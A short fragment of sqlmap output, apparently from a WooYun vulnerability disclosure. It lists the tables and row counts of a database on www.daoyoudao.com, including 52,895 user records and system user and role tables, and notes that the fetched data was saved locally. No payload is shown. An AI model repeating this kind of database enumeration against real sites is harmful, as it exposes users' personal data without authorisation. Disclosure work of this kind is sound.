 Database: daoyoudao-new
+-------------------+---------+
| Table | Entries |
+-------------------+---------+
| allUser | 52895 |
| dyd_succcase | 737 |
| dyd_news | 147 |
| dyd_internal | 126 |
| sys_role2module | 75 |
| dyd_words | 58 |
| dyd_comdata | 27 |
| sys_module | 19 |
| dyd_jobs | 13 |
| sys_user | 13 |
| dyd_pushcase | 9 |
| dyd_jobcategory | 7 |
| sys_role | 7 |
| dyd_caseanytc | 4 |
| daoyoudao_success | 2 |
+-------------------+---------+
[09:32:46] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\www.daoyoudao.com'
www.wooyun.org